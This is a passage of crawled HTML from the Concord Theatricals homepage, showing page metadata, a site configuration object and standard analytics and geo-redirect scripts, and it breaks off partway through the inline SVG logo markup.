

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.com/
body_size: 16220
content:
<html lang="en" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.com/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.com/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.com/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Homepage | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Homepage | Concord Theatricals" />
<meta property="og:title" content="Homepage | Concord Theatricals" />
<meta name="twitter:title" content="Homepage | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.com" />
<meta name="twitter:url" content="https://www.concordtheatricals.com" />

<meta itemprop="image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta property="og:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="twitter:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />

  <meta name="twitter:card" content="summary_large_image" />
      <meta itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="email" content="info@concordtheatricals.com">
    <meta itemprop="telephone" content="18665988449">
    <meta itemprop="address" content="235 Park Avenue South Fifth Floor New York, NY 10003">
    <meta itemprop="legalName" content="Concord Music Group, Inc.">
    <meta property="og:type" content="business.business" />
    <meta property="business:contact_data:country_name" content="United States" />
    <meta property="business:contact_data:email" content="info@concordtheatricals.com" />
    <meta property="business:contact_data:phone_number" content="18665988449" />
    <meta property="business:contact_data:website" content="https://www.concordtheatricals.com" />
  

<meta name="twitter:site" content="@SamuelFrenchNYC" />
<meta name="twitter:creator" content="@SamuelFrenchNYC" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.com" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.com" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.com/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_us',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.com',
    API_CLIENT: 'https://shop.concordtheatricals.com'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1603826568765style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1603826568765style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10498469755.co/gr?id=-MKfVot32N2RxGotRw2I&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1603826568765loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10696554090.co/gr?id=-MKebOiNFO0ko2_OqND9&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);
    })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '876726359563074');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=876726359563074&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974864,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-1', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9BBH0124E"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-S9BBH0124E');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-NVRB678');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "rke8osr",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalog, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.com\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/SamuelFrenchInc","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"https:\/\/concordtheatricals.com\/resources\/data-use","footerContactHours":"9am - 5pm ET, Mon - Fri","footerContactText":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerEmail":"info@concordtheatricals.com","footerLocationText":"Concord Theatricals <br>\r\n250 W. 57th Street <br>\r\n6th Floor <br>\r\nNew York, NY 10107-0102<br>","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=RX9dXA&g=XSiq7W","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"info@concordtheatricals.com","footerMobileOfficeLink":"https:\/\/www.google.com\/maps\/place\/250+W+57th+St,+New+York,+NY+10107\/@40.7662424,-73.9845948,17z\/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061","footerMobilePhone":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerPrivacyLink":"https:\/\/concordtheatricals.com\/resources\/privacy","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/ConcordShows\/","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/ConcordShows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/twitter.com\/ConcordShows\/","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.com\/resources\/terms","helpLink":"https:\/\/help.concordtheatricals.com\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchnyc\/","newsletterButtonLink":"\/resources\/mailing-list-sign-up","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to license, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchNYC","youtubeLink":"https:\/\/www.youtube.com\/user\/SamuelFrenchInc","env":"https:\/\/shop.concordtheatricals.com","shop":"https:\/\/shop.concordtheatricals.com"};</script>
</head>
<body
			class="domain_us"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVRB678" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.com" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 